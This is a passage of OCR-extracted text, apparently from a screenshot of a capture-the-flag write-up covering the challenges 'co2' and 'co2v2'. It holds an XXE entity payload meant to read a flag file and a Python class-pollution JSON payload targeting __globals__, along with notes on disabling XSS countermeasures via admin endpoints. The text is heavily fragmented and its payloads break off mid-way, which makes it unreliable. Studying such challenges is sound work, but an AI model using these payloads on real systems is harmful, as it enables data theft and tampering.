
<!DOCTYPE 
foo
[
<!ENTITY 
flag
 SYSTEM 
"
/
<root>
<feedback>
&flag;
</feedback>
</root>
co2 (289 solves)
Python class pollution: Send feedback
{"
__class__
":{"
__init__
":{"
__globals__
":{"
flag
.
":"
true
"}}}}
co2v2 (59 solves)
Use class pollution to cancel the XSS
countermeasures. POST the payload to
/
and
save_
feedback
/
admin
/
update
-
accepted
-
:
templates
{"
policy
":"
strict
","
_
_
class_
_
":